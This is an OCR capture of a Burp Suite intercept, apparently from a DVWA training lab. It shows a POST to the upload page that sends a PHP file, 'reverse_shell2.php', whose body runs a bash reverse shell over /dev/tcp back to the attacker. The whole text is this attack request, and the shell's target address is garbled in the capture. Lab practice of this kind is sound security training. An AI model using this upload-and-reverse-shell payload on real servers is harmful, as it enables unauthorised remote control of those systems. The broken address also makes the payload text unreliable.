 Request to http://10.10.129.60:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 10.10.129.60
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4324626574074428184155888535
8 Content-Length: 552
9 Origin: http://10.10.129.60
10 Connection: close
11 Referer: http://10.10.129.60/vulnerabilities/upload/
12 Cookie: PHPSESSID=dq8vkos498nmdia8uogf3pqhr5; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4324626574074428184155888535
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------4324626574074428184155888535
20 Content-Disposition: form-data; name="uploaded"; filename="reverse_shell2.php"
21 Content-Type: application/x-php
22
23 <?php
24 exec("/bin/bash -c 'bash -i >& /dev/tcp/10 /1234 0>&1'");
25 ?>
26
27 -----------------------------4324626574074428184155888535
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 -----------------------------4324626574074428184155888535--
32